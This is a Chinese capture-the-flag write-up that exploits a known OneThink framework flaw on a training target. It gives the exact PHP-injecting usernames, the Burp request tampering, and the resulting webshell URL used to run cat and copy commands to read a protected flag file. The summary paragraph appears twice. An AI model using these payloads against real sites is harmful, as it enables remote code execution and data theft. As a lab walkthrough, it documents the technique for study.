题目在i春秋ctf训练营中能找到,这题直接拿大佬的wp来充数

百度找到onethinnk的一个漏洞。

参考:http://www.hackdig.com/06/hack-36510.htm

就是注册个账号为:

%250a%24a%3d%24_GET%5ba%5d%3b%2f%2f%250aecho+%60%24a%60%3b%2f%2f的账号, 但因为账号长度有限制。所以分别两个来注册

账号一:%0a$a=$_GET[a];//

账号二:%0aecho `$a`;//

用burp来改包,不然会失败。

依次登入,也要用burp来改包登入。



然后访问/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php

查找下flag位置 cat就行了。



/Runtime/Temp/2bb202459c30a1628513f40ab22fa01a.php?a=cat ../../flag.php

前面几步照着wp来完全没毛病,直到最后一步的时候卡住了

于是开始自己尝试

首先确定了该文件夹其他文件



试着去打开其他文件,发现别的文件都可以cat,只有flag.php不行,猜测这个文件设置了权限



不让我读还能不让我复制啊咋地,执行一下复制命令试试



回到刚才的目录下面一瞅

成功的复制过来了,直接访问flag.txt就能看到flag啦

本文介绍了一个onethink框架的已知漏洞利用过程。通过构造特殊用户名绕过限制,并结合burp工具修改请求包,成功获取服务器上的flag文件。在遭遇权限障碍时,采用复制而非读取的方式解决了问题。

本文介绍了一个onethink框架的已知漏洞利用过程。通过构造特殊用户名绕过限制,并结合burp工具修改请求包,成功获取服务器上的flag文件。在遭遇权限障碍时,采用复制而非读取的方式解决了问题。

1068

1068

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?